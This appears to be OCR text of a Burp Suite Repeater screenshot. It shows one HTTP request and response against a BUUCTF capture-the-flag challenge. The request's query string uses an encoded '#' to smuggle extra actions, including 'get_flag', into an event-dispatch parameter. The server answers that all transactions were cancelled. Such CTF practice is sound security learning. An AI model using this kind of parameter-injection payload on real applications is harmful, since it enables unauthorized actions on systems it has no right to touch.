 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × 3 × +
Send Cancel < > Target: http://9f495327-f4ac-4f3f-a56c-9f4e125f3692.node4.buuoj.cn:81 HTTP/1
Request
Pretty Raw Hex \n
1 GET /d5afe1f66147e857/?action:trigger_event%23;action:buy;5%23action:get_flag;1
HTTP/1.1
2 Host: 9f495327-f4ac-4f3f-a56c-9f4e125f3692.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.0.0 Safari/537.36 Edg/108.0.1462.54
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
7 Referer:
http://9f495327-f4ac-4f3f-a56c-9f4e125f3692.node4.buuoj.cn:81/d5afe1f66147e857/?acti
on:index;True%23False
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Cookie: session=
11 Connection: close
12
13
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 21 Dec 2022 05:14:27 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 113
6 Connection: close
7 Set-Cookie: session=
; HttpOnly; Path=/
8 Vary: Cookie
9
10 ERROR! All transactions have been cancelled. <br />
<a href="./?action:view;index">
Go back to index.html
</a>
<br />
Search... 0 matches
INSPECTOR
Done 690 bytes | 90 millis